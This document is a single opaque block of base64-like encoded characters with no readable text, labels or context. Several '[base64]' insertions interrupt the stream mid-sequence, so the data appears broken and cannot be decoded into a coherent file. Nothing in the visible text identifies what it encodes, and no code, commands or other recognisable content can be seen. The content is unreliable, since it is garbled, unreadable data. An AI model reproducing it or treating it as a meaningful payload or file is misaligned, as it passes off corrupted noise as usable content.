X7Bf3FgGDI7MN/R79f7aPkPhnlOtqqCoe1wsy6uuxFQ/XDr0PLyHLsPX554jMuXmiuP8tNBEGW7NiqOgJTlGF/VJBdzIN1pCmC4Wckyv9YMychz/0JijbJv7lsBMW5NqYPpmi6KPkMikxjlpxZ/jqCxldhE2huuIXNptYtecv/YwXw+EbBzZPdqtbLSB2PGscXIY4i04vOg3ZkLzA9ls0k8/wkN36YO747dHchoDE1Bk7snDF0HUHJUGXeL/[base64]/nH0FMjhGljZ1jwr7RhjkU7wVmY6cMdvZmxhEWwm+Vz8kROM8pcm5qd7JFV8zHBzrh8tafghMtA3iRKDgu89qHBwW+jk3ua1gGXDC9g8LJ5pXSMI9rajnlkcvD0jXb4pli2atWHcUEPK4tmWezp29N29kX5rQ7rktQ7/6uKM4CDbirHZn0lktu8Uy69VTs1Hj1wvVbrSM2Wl/V0i/VIppCiV6/4r4dTQM3UPgr0/ulqi4Lh8pQKLi1sux18sWqP1Cw8xJp2rlembxtKMkjdVsuhPIOlFo/nR9mM5imDf/K1RlCTtrD+xw1O4/Yhnq/jZ4b+u4Gu4tVo8f9Xop7+OxWlPtshJ17zdYli9uM/d8+hWhiaXf8vCGNZlwGAG9w73Gj7Pmg/vGkFHmsR1b3Ye8MnVZaFeC7N4Y2V5118vPBP1d/9oUkTnZnPH3SnrjLlGSHMEwHJe94Lt5orz2HE38gmC7Q+NKjT95h8Y8x6SVhSzcGaaL6MEDgWakBL9rxjCU6pmOUbcFdWBCOZNSLfRFGjZa7m/oh8dvO0PXLsUjRydhfwWp2sC4gQsUGcWcrp99AFRwy85op4/ZT0sFbD2V3bmpndjI0XhOMfvQWnxAn615nr8LGT3HEsapG/lZAoyar7UWEqEtYW5Wdca4WVKws22OP2mSyKCLIXNTknC0gY36LbV3c/ERjupQ7RjqGLt92wASq+2TttffFgx55A/c2bSOCY6OEkF5+QWyRDyicHjJqHQWUBIxktFP8bfd0Gi4jl+kw49zseqjunDj5/EISU4mC50uxui/YF7Snh35QywjPwBGJ8hsc51U4vZ+yBlfsnyyvZKcLNSaff44cMLDUUudvCtXspTmwNnDLC2i4Cp6hNuzwtd/XvM7yfxjnEdWjpP8dKVQwRvL+acxaEePAxblSbuhHg/FrzFSdVvXEj5vC/IR+Ct1CbXAUQu837UIpOsRGHmZQAslm12Qtf1YLOWBfzy+Bcg79dcfj6jaatfVhT44po3x453MjYx96qAQLH0J+Vb5dbncJ469YpX6OAI9iJB6T0JlqPm/+R4Yb420zXZilTZ5UKjqCS82I5a++K0ALOPgxF8vYh+aWM79P6jVmZ/P4padSEXDrvgaUFYIGhgS9Yu0v4a7QML/DmJ9Z+noD4huO0UBDZEk6WAzYWI0c+MAnq3h3zl45Q6KhPdddxapqKM9pnHOtfKG8TX/hMNE93XmEUePEGWbDg8hnQ6B70pHoaE2rz2fkeqKHq5s9DQgwITwHuDpUp2/DcuGRnlkEXQpp12swHsVwclkGYgZry8LZmWtnAfWZxhhzxphLEOtIDGKgkxBgmcaMPurx8VbENBhKTS0CodyY4aX3VOM7gRmt20ylrqN091mn/C7O4SfU4vYsmZRD8stTC1mlU1qj83y1YpwgEnNbCJ5qkkvuzabekgThArtAybBbrlAOGOLXgAIDYNG5Qg4+INpxDDld1KqKOF6rPqgntVfVXBNRSzl7BmEhqKslz5huyfbT8PutUiLU+qaLrEoGT5w2qq3roEujPp3g2AlPSf14tk8dnVeRaRxwuJaV21KDUyh5Irb/[base64]/JsxwlsP+XC5+Iuwfn/qusE10BlHk5bh7yDuKQ+xsjK8y2ff5eUkmCnMRloCktt3DUGsHFLI+6P8YrPbwL2OsQwqCvh6uvsTJxEmHSw8SU5uxr/TAjBAO65m7loRyVnSzPdE+tCZK3pTvtqeIqXyajx3190h0C/rngvm7eZ2Bx7TYSF+rJB7ptdF2ZE+Jwl/BZADCJPZ2YJMh5MXou0wAlwTf55KRI6at44yVUJkSqYALcdzzdlTaUi+KrwDsMjlzWZwHc2jzha4/F1Stwo670cxVIjri/9x5xR4FTPWfDkbF5QWow8ytAmyp5OQvckjj1YtXHmrmWIw7OLz0Usy6vD3fBMnfdDQ/MJlcWmFOiT3WIVx1w0Uko9VkxHl7G0VSX6bO2iV3bSEZeCjWXpz7GPC+JUxvm6UwpmAdjrb9/Y27r4Q5977w6gcmG9CGFjXNlTfRIwDlC7HkUtlDl9/u+e5YCw0CtOKTkzZNbwfRnmrk9tNztvBVthR3MkZThDySOcw1tRT6/Z8PnEwM0ljr5Lw0dlRtXW6GADluUesxm/qIHa58vWC9FiNWYLol3Vf9AzMrWWyJ+sbl7LRNfw8GesrNtBqEDWO5u/lybbMLautlZaW16wMIGob2JuGUNhbF8FuhkPUH0+awWbvJDonuDrO/HYdW6+rwEgTwEZQoFxSFdi76rJ++q5Ixnk/[base64]/mJRqpwVf8m438HjxCbNSaNYfkMDSxmDPh205rUjVUc/UriXePhUPhLpDglxBq6rI6WBDQDRiNQlBiBpzaX8ACfh1Ft+zO5Ed7qQBkpBKeMd8B+DSYm+6QC1i0/eZ/QXdE6P7RjxXqgyAjnMfu1TPYIfvPqgIWbfU1wAtIVAujn5DFmnkWZ5WweLCttz1BbZOy2rSnlF8YVJ9P/eXhvvQgYOKe9SU8pzSX+GzsADdI7ebHHipsQY342W8tJadgCICYM5o0zSMMlgSe6u0w/+Xf9NxyecB4cPZg77QRuITAOk4TlXtdwIVgn6N7AKNjUlGSK3Vz3Jewrk1qLWGIppBRbddd1SeUeePR49bU3HN8Es9o401MK5Al8ufXgDLitzgXmLTo6YQtVcdRinMapXlyCePG3w0BStEaOwR1HXYD/aeG2SN/EVC4uO3xlpmROnsu3OjpFYK+BkZJpVoTcjX56SyYeiaYlHsWvXj2dyHdiK0Ja7RZBDwyjlTZGRS+YKDkNzag0vuamMGbWW8dxdtJfnMYiBk3DFDOqvsWKtaqU91Gu9AJi3lXig+Sazb+wv9i7fZKSTZv/i2tjyQulSTd6nFrH2rc1j/tnuhJoiaE6JKei7tSe8hW4A8/XWaxEiJezHZoVmwgM3CYz1ltdok+cI7Q8peBloap/ojeNomAm+PeM0cQS9cqJ8oxywzrDLSOKoiPuhN0LKKPTnbSPZlUnYF+jt5GAq7bihZOv67JcLzvq4UXr77fJ/Ve5K2tCwfXapTT1HjjlfVGapZa4MgAVIpZNsvcVPmEK8qsDVwlcfdHKiVqb4XM5DT1EzD22q6ZXpWOBf2FRFiqg7qf3/XzTsmmrszs4kXt/G2cS3XHSr/J7iUs13+I4uli1SSRyf/I+ZM345D0nZNZVzrIp9K27kpIPE5zrSQrZTe712NqhG60wzn3oWh1GiXntSIW8dnBqnJ6s+IwNLvxfxWQVSbma1GJPrmHJoRAUny/[base64]/Ho5f+KBasP2eKbS0O3w0tL3YLnSPFPsr/bTcZrpNJGFT8lgBZWACzYr/06alWqVpGcZHF8Q4OZw4pnCkZOWHyrX1u0Ox4rAd2BfiNgrlReRF+exoVt0bJEf8yjimk9m+K4gQ3A8iDPXC0c/sW2rDPdus5R6TlU7ZhwaveYoFZ/B3wBMe8cEAPwMPuCy1jBS27vJbn9e0x9SIpD4L/3X506ADjtFf6iJFRX+I70EVNWRX45IjtHnIpluf3/B9nhKr2u6lRVnl1ky9x4Tz08CrBhMzWLNCEj3N3a7ri509awuqI3qsOP/URdITIHE6HCa+VNxSh6WokAsN6i/u2/PjPJB4dxn0kteV3dCMao71tklWhkh25QR0JrRmhWE3rUQxPSuJFr5SNYdu+KeNNPns+5I0p3293p7c52/BvR6D/9jnb+JXKj9/UFv45NbDjfO/YgWi5CCF14lawA0uGUoGjrnjeM5d+zdNS5ZFLIXbZQtL1P5P4Jj16pSjPCll3I3PW9UPE1jaRAzp0bWwWlgLMtjM7a0SeRxWWnxlDkHCo2lvXoq5uhTEAYznxiCMAD7RWVUPyiN7H2KovMZDsxdhcLO1ctiD9OGCTifAfe8/rTxeX5zZM0S8oKtEvS5n+C7vfjQrOp+rS5sTz067P0secZQY8UVGYf1sqbFHRYRYDfP5tEYg1psux+LDwJ1eTtgpMwW5W7aJ7IeDmcYyeoRYQZI2afyJZHFew/X/wQmzlsEloWMS/ARvFIUg/nGsyG//7cqsxTIWKdwOQQ4q1o2KLNuOVNm0etn0EXMRFiAgl2s+hku+SYI0Lr5Blm34KdUvYtej4gSv7IQe19m42+ncR2iesdSxOWRNLD0yLy0zfxpDgbCOlBk1/jCA8yKfzuxQy2BTXuYLjy8njxK3s9AUa9TdXxGeElUS6jmM2gYVLYZX8kN4kZCsvh2wCDh4AgjsWR91Rk5TQ5u9Ki/AraUEg0EUF08NsYJQpFheU4lpkTEZinOQCRB1nklJ0K8wJ/DxJN/divIhrtImpCDetJTu2pNZA/Xh/k37YPkrvbW8njPFljMwzxq7IKvFgk3hjiwtuYHYRd+NvJDIVQmo+uLtRthr/dvjUnYg3F9OnklCN5hAVn+5ntI3MnBqsAfDz4ssF/dTkUKlfeAnc7uXjhQKZAxWbMiCloEkcs5RSFpVrRu+qDsDWEiViCqpkRmcGI3laK2Z2SVvUkyrXX28K/LdxlkEJNLWcdOLaBcZqLI61R886966s+afbu+P+JdH0h5IVv16zFCL4acsodmltXMn0ztPvtSOLiydcE7rTVqjqjCpg+WgGhWZpg9gMyu9kGw3Mk7qZsFSUYKu9KKSp/dUd12AGiHsHOI2/eogAXCuQKJQ7g7xZaXy0M04+rF9LaQ2pEf1ZHhtpDbOMcmiBNh+voEM26PP3F555X784bTfcuAQVd5d2yHBPCYiIK7y5hrDrywlF39LaFsf4xb+99lAtkOQo0C7cxnk6+EZybKzl9PJKuvdfB+MCqfdGtMNIwf05hcRxx5wV/r9L4UOjdH9MrvB0c2POgD1plRK3zNSw7g4f36/GKvGn78WNoo2JVo4U+O3WAGju/p0F16yIDCv1gRAykwA/GhrW/WcN7jV937QvUcSdcNAwf3dEdPoWUEA59ddURjdYPpllHMphVwzt4TTnQ8RBCY0Tjv4+SP8wkykf7DOoPv1+kBXYalrCasCnXcGdlVu7M48/Y2SD6Vj4VPVDwtYaGytNDQFfaemSdRR/cylHX4fGJ5dD0dpK0vv2EZNVUfaVreMNTj6VBNRwpD9x13ZFrh+FLdUEf1gteJXKADnoaQ2jxVu6olkUXkWw/a8MXHBM9eWHb165XUzvoOcUBuIuYAg07b/32KAnnnmqgvncQMron+MMafGzz34ERn5u+Gbxzuh/Lyf2z26laf/oR/[base64]/7Q7ePUWJZBpLHpjr+iSJ6VOSZwzYGcW2wcqgJVeAbD2XKwEMZAhbISDXZ43KNna0/vCtMET84rmFMzk3CbgiS0Clv/bGCsoKlQVdKLyN1NFHTWUO1RCki1KgJJPK+teQOYpK/PutHSy6yuOBdmSKVj7j+RJgrgQtEny1Wlml0ai+mw2Eg0swHo9Ww5fc6S8Gq2+05tKoIp2GHDXIrneA6tXu6dFdqpeZLY6ZM8bzguTz0V4vNW6BZySw88HISX9ZkKT6e7Kog/vto2WySHP7yR/xWo3YH8IyFyWAFM4K2ZdyrK+p916FkqlcuGCWuGepAJlu2xH5kpFT1l8mPPfJ7kNSiBLFMGWFqtCIwcRpi21E8KY65lvXDAJPxgss8RQfORKqM+3uH9NSvKWc5H/+wSICxnzZNm34ZkE2bEHUj9VFT9UwNdLNA+8wE/8LswKv6bnKd6XvbLxbH0pDB4RGa4nnKYnnqETUYjRmSvbfkZS3PfPE1EtUtgVgyKfhldQzqunpBjoRZ9G0UjeZRZ4CcLEp0r/AFO0ocO9YULgxyBiF+iy3bSX5b4WYhgHQpyllK+0RJ1KIR77kNeDhYp8OfKmIfvThihaJ5zc/lqOaHm6zS00gZc/75M07XAANImSt05U75tFAu8vAvRtR/ZwT1Re0tAxsIuj4RqGXuyVG5wQ6cRp+mF/MX/iX7ma6JBj8gEeaqTAnnZFjUXxm4OXmxAcofPCZLvyOBANWkDg/RnjRfz3RXELkZuHqLHtqXmFMSmiiZU3ijwbuDuZm2ZtpYFS0cjWB3c8s1tQ60WOHTlApp5pR2z86A74hSwfRDx34w15+PYcoDKKAhd5Wu0F6iFceehI1wCn5017UQXKkIL/VwuRQop1Uf+rWoDTw1dGtvEZkaDLCFjDmAmmPWEQMEyeE5rsDtrSS+tcEYol86KQnX/05FSqUOk1Lk50D/FJfumy31psgKNAYFCe6mcs6TJunq4lc0DK+YvA0+bCJllmzkwLUNFo/mk8RSMlVFLqoaQ8kYWLDhZWTjw7FWMs3fNc+QaQXSBRaJathsNvwm2alRzLzGY3bKk9Kxs9mCpr+kjMbvNKt+oXlDA6GBuEy3rZ2xKE7T0YZyMwqk2BEjC9b3RaIvug0B/zJznxD82DF75PDsj3neHS5MmgUzaNoRmhRjbrLCbckBObmMBEFx5yah54Y5+ZhR6Ob7l0wuBIhkpx1jAeO3W4OF3gEnrZ5DuBFrgCS/[base64]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[base64]/e/FLQxOl9RykLBnC/Myf/CZrfS3na/UJh5kBhsmLoDiQZ220kf7EVjiUfVv3UstNewbmm4a8VJjMFdNCVYNPTha03UJzPHqHygV0gI3sESCs4t1Lm/chJrT+aoOHtLBpNVuqUkPpO+9itb3jECFJjeYW2ogV/a8W1a/jJkXbsW39ROlWsvSVdf3S/kX8R2DcyLctS6sWBibjKN4oY2Qc1qCgcomvCl9JA71oLc6AoZt13v9RlzJuUppx+EyKPoFptWroAuhCKcItliFQjsg40KUUYuugPIJWj/WIaIcOcmy0NRVHbgrUYG6KisXN79iFhClwq3h/8G1B3r/R0aIPQf6jvPMti1rgPf2A9VyMQX9CURlAxNe5Zl+Yx/Au32xkK5QFVyu5E1oQlzb4+dF0Wh3r17CXPPYZGwNHCRvGMi0Rgabkayrxfbe1Lm2e73C1jk+islaOCth/y06sZzA7nS/sMWSUj4py3odH70Kevn8jZ15+R7aCoGg4w7N1DDqGT0daLND2Il9JupR7k9b+JiSIgFE7LfPqLtiVRTTe2I3KVmPaicqCwZKmA7pds8zd8CTudRVWpEjOqG0pH1CAyZpbRz1wM/0gZ0vwOtkeNuT6Sfky8LrOxS0edAgRl+YKl6nRPTnNVmtUq5oLqB+8GL6cwWZoBl3AtNNXm3mKPXWehbYlNRdClJcxtOVpdekp/jpH4XsqPbwJHKvVr1IkqGTfiKQcP/cCjpqdUivNFUV9GfibSS7YlfZy3u9Rqn7lGrsyvLAdiGTGsQdNDKQ6PdB8hjwZUSiSG/x/AR1nDlLNtB1YADgntaChKIYrroFuToMgbe5GeU050h7CXUqtx2v3UH3XOtuEYgAiQmzQtzAcotvIOysgKBdE3Elmv/[base64]/47BqjnNLI2trAbapbhz+28Piw/T4bVKuCYvDN8bgxBhVLESiqdCVlQLBY3sWnZpzrdJ5jOX6HeCnZLRErHGFN/lktAUAWEyhHkSbbbjuh561SV4XxWcOvIHRm3C7gzm5D/NHJmN55Wq0v6Yn/D8dVMZeHk/K6mRMrW9N3JmgiyPkbkbaAcDxFVc9cvbf9mrn8pgi+AJAjw6iIqgWoQj1iuVyr5+HbE2JkZ9zrokJeq2Wsb2HTNnjV1nvSUD0TnrxtSt7UylLXyIY4ShnDLvr2snbQEqAmj2J+lBIgQH5r7fw4V7hNRMSpXqYPCyyIJ/TsJ+0vHBRoMHgWGkAtJVeeTX+BLh5uKe5qHY861zXWytXqInQDd7S/uFUIKii6CHvws1KbAxF3v4TszeH4Jf8Aj4gs7IlYTDL0YVZ66IG8ZAi8pqb9k8xv0c27xsBgBm8WVVozIFxC0fjyMaUKhAcvRS0x2bptVnHPwKS3PCF2UdLNzEDiVoZEi/[base64]/1VsKz9iFaa8Od2i17WJGwfpE2+KlJVRIHBaKWwNy/OnKwM2pVnYsF+aOMpOtoGlrBTtdzgl4CIXJdPNwZegyH7k1C6CVDiD+cJpYZyvPZsx/mtrtPm/NN034AU9BkwBx/[base64]/4aZOolYTZ+POVcqlATDaW1KZw8xMdNczj5fdPL3DpgHGQ8fHFgm+nqlpY7pitYv0TuEOkom9WKVXb2FdKFNOlYItcFPyP5ui8wJ49kG1j/GwimEWmmSNdy4BZKZ+IOhW6Mhr6CvL3jn4iqvKjtcNL8HSFbk2Kz6WqKhZQiUtduwQCsuolnlUbGLeYtps8fMJq3fzrUizEbZXf9Cl3zni3jMKgtNNwHxi1RTwvwaCpoNc7e/a2pYb4aCLmDt8vl8ByPkDMdjGgaW44Gh9MIs8VUxkdLoc4kkFORSMDUqGGtTM16I2sC/ulgo1CSTFjaHpQd7MbC5poBorpQTHRpLmFYeJJNd4MpYLesjxx61m202s2aX0/8gOUSVJsBYh05uECQ/LqRKBAYjs7Xr5A+4afWFDIqZvXYp8bOUWzEmscbS5sfR8v/cecVq7vhV+5gFc3yWF2CP4pqvpz0NkXIYS5LBZoJtYpXaGU+vtQRDUuOK/DSWyqj2dVySfARxPoT0IVGU2g51QPWIImY0iBEJLpBPwTk7H7T0mf4EpfHRw1PL2zkaq0xyopXXDrI5l0SRAFy+NYd/OB8lW0LDoDNiqhqhnwitk+iXnd51gsvQ/KBIUscQbpRO+kmJEh2HJeDxAphLLu0qL3XDDEmOVCtNGy5NJAs25xIIpDDKoiFKcRRDvez9ZCC5NgMXPC62vWWhKBagCJN7rYML+ZhI6CAQuJGi7n93K5blyRdrZmmGV6qhSV6eBp9erU+CLCCVDzUOymk1vnrOfpn2XyNFsLYtQR/y3MZ9KDNwDnb/+YmxENDRMOr+r+sukSphdaN0kBj6yJIF8ccMXXvd5Rq9ba10+I3AmMBnEwUAlHy+RjNbjxlqdbHWHmYFTjYUPq6i4m3uer9/NHeyqqPHlGIHbepMU5cDgI4jyPnEm7YTUAQChBeDymJ/0pn99Xm3FQrjBmtXH+slb+HSdR6K2em9ZVTgx9vNNOwZ0PrID3Z1skTsA492pjXp8PPIoOfoKQJm/z0FLvlnoH3MDIkIUDUvGVCGWhsAwQ1XQxjUMTIPKpmKrjrRhTHCkzu0yOUG9dwSxnccsDgwqh2pYqDA6BJO6Wv9TUwCeXTJ2fShPI77gk+jWb7zRCcBpGZJjhqHCjBdp1SEaGuqP8XHQ80NZnM2JdNk/XpAWi0I27EV1GkSRs1BN3Rqppur3xMnDezc3jU2ldIrSjL1az1FgBZSqmMrMJiM/VGQKXsKqqkc6DHJuQpgnZYBL5p1PFFuyYwK5W5KUgO91mIeuUlLLipYw/xgfa0Lzd8qg3DPkFDag3/VBVuHyyZgEoCFR8NHqyMsHspkQzD3sJiLuDgaOTmzmY7paV0T1NOVit/64vc2usE8Z1fzv+VRkuLGjy6GsvpZHQBRHNMta8OsIltjvurS6+zSfCQ2ji6Po4ssGYZFq5lG+V5KSRMYOJErMVF6LCBi9COvCG5wYL+DXWMFhXgVK/1Lm8rxqgLm5bJvEHwFaH+Uic8jJNel3u7jUrotKJzcCAAovWT3JxI+/YvorLjTmTdC17eIIEV8KEfxZ1o3EvwPzlqiCfol6djTFmsrZ3Miox3B3Zyw92cMu5m0uNqMWplWxkFOk4Z3Byq2L4tUeyOjAmvJztWA48tOaE3l8+ZPTdnrzGgSHIovDyLrsWYTTmIdqi8RHu/EKNPCt6dIZr2vD1U4NyjO7gn+Nih3gFOaLOnYzWQd4qUVIIXfvofT24oQWjgiyF+dRRVKqMz36onMoc+vnPMIMnVd1ErFNnK8LlnCM54NzvM2gwE3mKNcbba+GL6pUtXDVPpII4gRX2WjzfwxVK3o48BwIYLbKXOuiy8n1ixazCpDPGYB/AZZAz/DjM+0hM7czRNtQQHTK40VRrsku8irDK/eHMUN5og93ZftA4YPimOOgUY/RRvTXgz1S1sXSJBzxzgYYsVZkK4I0P6ZO2hp5rdnKa6nzKA7ukM1UfkJPHoJl9vYqmO4Wn4jSduLQVHsv+Zg1myO64D8DfixrShA49f6bwmOLRILslg+laGX+T0ZEraYpr8W3SIPFbnphsMQ6t5/ug7huKZgbEWug7SwV9l3HMnLS8GdpznsCa+n8tAVKPB2RWUZaltSZxI4XUP8eOGmbQodteSUq1ChUH7NXpcWPrGcSjSiwYD9TfwjD/uf/+gGdFygJejOLpYEt4mFDfiboox+AK8g5mwAaEvDTH1oWq8/i0kWbcDNDNFinbwkw4Xacp+oW3OvoYM52KDolJLNsHCGo9IG4qNjfd8AxYQBHJtV4BFu85yTDsSvOn/zs0t8pMyXb+RnGbwU4mljlLRYNrfbBF9HLRqdS7+AWnG4B5NWzM7r07B0zgl50bl2cXQWFikzLZfEc5HqTS0tZpIq0GFiGJg483nwK/KUIJ4HTLgmkBynRxK+XfyGKZD2PCNNr4eLAvkdFQ0nuQEXRoy55v6908wK7k0YVSPYJtd3/8ISLoN+p1FIdCGohD2d8oEck9edenRQXcvOmRX4lO1mDbBAroANNB7SzeeOginD5i9LpbaD54PeCJeltoNhQ66CooIhM40yPxBjE4Tr46ig8rSDBRvv0Cu3jsnCE7oO/8imzCFxZQI1bDAKfgNZRIhg/4rvasjYb66kLA3uDLQqW1t+MeBc+8QBAlerRTH+G8Kuf3PQZtUpLuac2kCLr8F3smxzdt04wo5RfzI990YxwOH7+FY1E3X0D0wUSLpIrJDrkbdZ2VgTJ/lUd9NJBlGJsiwnjRNbCZWq3g4zeYvQqLUwYQHlxoqjgnTLWQsxTMzxs3PnjjqZ8tpi91NpbBQe0eWWMfVRnBuh5q5vmVFgL3XF4V70Hj1ucZSwIsVkILFOJAlTGHPjHbH3mELyfj369ClqvTGElvAWi9cay/NlFDvSHzSAyuk/3nE4S94t7GKbaPnUy99S33b7v8G/zVICrXUodFx2oQLJbC2NAOo5htBYp7CCbGGnK93RDbYefeOCEkFNYOB7B24Gk9FnFgcMK5Azwe9YKBJmfmkHb99Khw5lxeSFmQHsbWK7jnc7waRuzM0LG/I3Gszoa8KkApIHDV6ls22zx1m4xWeTe+rP7unYEwD7HVONTmYnKaaagCTLZwz9yVKTORz/AjTzMjuibxR74xJWwIkugEzclJZa0gggBnmiXoirVBzUGbx8ONUC59g3OwO11ynqlih+mq4DHHlfLheolxmawznZkFDfCqneWvYGdzTiIE+foNqZsKeOwtx00A71IIm4n6gLM/Avbhsnt5z9k86VA8IiWvhkPVYBRWYIGF/lNAZ0EpT3y99FE0iIGvRmGGpr/pzfxp94vclMg8wC/HVowyjd/q143H5+DtE+oIi3KaFb6L3DeWfIBLIvTxhIuVeuRUqUHykcaaT0WZ2Xk57ReqSOzlBAJh4/8VoyQcy95JPDi/nLjS5T/DKhWstkAmT25QunLkwCV02RVmu1Tmt6fvcAevuA2w5H3qinfHCxvPI6jrXQpa8NE7B0D7P8IpVB9JciORvdveQBirrfxJ/[base64]/uNc1LE+0SIfUsF7uJNmjr7dAWkbvCjHmmuSv/6czDCUCePx2NSws42B3lSAGc36svjGK3vY/8ehdOpRhoErS/dlbfuGpI1rkAP3XV1pbNSAE/O6Mhr0zOiODsRP65dJA68r4kwoAmZdpuBJq9edCl6m8csGsBAc2pvqancvT+fScVXE8llijNdXlmrrZUuidG6ZH0UvBMIdOwEjW3Kw5nl47CUw1+OwKVxQtfKNoX1KZkxzHkZcoUcbaxcq+/eXbxCxoauWXyAPCOHAKJBKcaZwLORHZUkgIuged4HyHleKcefLszVUb+WjnvinS0qb/kT89mW9/4bBh1zzVHt7NLN+pNlaBZ6Hgl/KWwlAIK/N6hPMSxD+npYMPSfN7/WFiSiY0wWOssBmLBYL8BdQzLtyUp2lzXOsZ+YF02biQ8TpKnp4X4o2aQCCiQGcV06WlGel6+lyAS48b6KgQh/inCu/2uBmBIJaTliBUvcAVDdDuGwOq7vUZF6e+KNB1mOiC+BCyb2NCGAuRGXecg45NCXDUh7pWWxbaleNZ0Ps/vUJdSa486oAOrKjQRlT3+d4c4PY3bL10HfMl8bYzKEOCtYF